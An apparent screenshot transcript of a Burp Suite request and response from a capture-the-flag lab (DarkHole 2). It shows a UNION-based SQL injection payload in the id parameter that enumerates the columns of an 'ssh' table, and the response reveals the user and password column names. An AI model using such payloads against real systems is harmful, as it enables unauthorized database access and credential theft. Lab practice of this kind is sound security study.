 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
'+union+select+1,2,3,4,5,group_concat(column_name)+from+information
_schema.columns+where+table_schema%3d"darkhole_2"+and+table_name%3d
"ssh"--+- HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address id,pass,user
SUBMIT